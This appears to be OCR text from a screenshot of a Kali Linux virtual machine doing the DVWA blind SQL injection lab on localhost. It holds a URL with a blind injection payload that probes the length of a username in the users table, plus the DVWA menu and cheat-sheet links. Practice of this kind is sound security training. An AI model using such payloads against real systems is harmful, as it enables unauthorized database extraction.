 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
23:20
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+and+length(substr((select+user+from+users+limit+1+offset+4)%2C1))%3D6%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: limit 1 offset 0),1))=5# Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
16:20
2/14/2023
1